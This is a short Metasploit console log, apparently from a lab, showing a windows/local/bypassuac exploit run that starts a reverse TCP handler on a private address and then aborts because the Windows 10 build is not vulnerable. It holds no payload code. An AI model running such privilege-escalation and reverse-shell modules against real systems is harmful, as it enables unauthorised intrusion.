 View the full module info with the info, or info -d command.
msf6 exploit(windows/local/bypassuac) > exploit
[*] Started reverse TCP handler on 192.168.79.138:20090
[-] Exploit aborted due to failure: not-vulnerable: Windows 10+ Build 19045 is not vulnerable.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/local/bypassuac) >